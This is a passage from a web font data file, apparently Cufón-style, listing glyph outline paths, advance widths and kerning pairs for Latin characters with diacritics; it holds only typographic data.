8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"70,-199v-15,0,-26,-11,-26,-27v0,-37,60,-43,59,-4v0,20,-15,31,-33,31xm90,-176r-33,176r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r33,-175r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v32,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm155,-226v2,33,-52,36,-52,3v0,-17,13,-28,28,-28v15,0,24,11,24,25","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r49,-256r51,0xm143,-130v2,31,-48,36,-48,3v-2,-32,49,-37,48,-3","w":128,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"w":66},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm135,-197r-36,0r-27,-55r33,0v6,9,9,20,16,28r21,-28r37,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm140,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm215,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"57,0r-52,0r33,-176r52,0xm102,-227v0,18,-14,29,-32,29v-14,0,-25,-10,-25,-25v-2,-36,57,-40,57,-4","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm174,-248v-4,53,-43,48,-71,31v-5,0,-8,7,-10,16r-26,0v4,-29,17,-45,35,-45v22,0,39,34,47,-2r25,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm98,-252r35,0r27,55r-33,0r-15,-29r-21,29r-37,0","w":178},{"d":"57,0r-52,0r49,-256r51,0xm126,-181r-21,-18v12,-10,27,-36,16,-55r35,-6v22,27,-9,74,-30,79","w":98,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"79,-50v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8v9,23,61,32,61,69v0,32,-22,53,-54,59r-10,14v13,3,22,12,22,24v-1,35,-50,41,-74,27r9,-20v10,7,30,10,33,-4v0,-6,-7,-12,-27,-13v4,-8,14,-18,16,-25v-15,0,-39,-6,-49,-14r12,-36v13,8,66,23,68,-4","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm229,-181r-19,-20v16,-11,25,-34,15,-53r35,-6v21,27,-6,68,-31,79","w":204,"k":{"\u0140":-36,"\u013c":-36,"\u013e":-36,"\u013a":-36,"\u0137":-36,"\u0125":-36,"\u0127":-36,"\u0142":-36,"\u201d":-1,"l":-36,"k":-36,"h":-36,"b":-36,"\u2019":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,",":4,".":4,"\u2026":4}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm131,-301r51,0r-43,43r-39,0xm197,-301r51,0r-44,43r-38,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm95,-252r51,0r-47,55r-38,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-238r88,0r-6,28r-88,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-238r89,0r-5,28r-89,0","w":199},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm133,-301r58,0r-48,45r-44,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"126,-146r-110,0r4,-21v23,-20,79,-54,78,-75v-1,-21,-39,-14,-50,-4r-6,-26v26,-22,100,-26,100,22v0,33,-37,53,-61,73r50,0","w":122},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-265v21,0,39,12,39,34v2,45,-82,51,-83,5v-1,-23,18,-39,44,-39xm128,-247v-10,0,-17,8,-17,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-5,-17,-16,-17","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm152,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"51,-209r53,-15r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm134,-193r-12,-22v15,-6,18,-27,8,-40r35,-6v26,23,-7,70,-31,68","w":125,"k":{"\u201d":-4,"\u2019":-4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,",":3,".":3,"\u2026":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"207,-194v-63,-26,-140,17,-133,89v-7,58,63,77,111,55r4,42v-12,5,-34,12,-55,12r-9,12v12,3,22,11,22,24v-1,34,-51,40,-74,26r9,-20v10,7,32,11,32,-4v0,-6,-6,-12,-25,-13r18,-26v-57,-6,-89,-47,-89,-102v0,-106,101,-172,203,-137","w":210,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm132,-252r52,0r-47,55r-38,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"44,-176r51,0r-32,170v-6,59,-37,91,-97,78r6,-39v24,3,32,1,39,-37xm74,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-246r52,-3v-16,35,-36,70,-57,97r-34,3v15,-31,30,-65,39,-97xm131,-246r51,-3v-16,35,-36,70,-56,97r-35,3v15,-31,31,-65,40,-97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21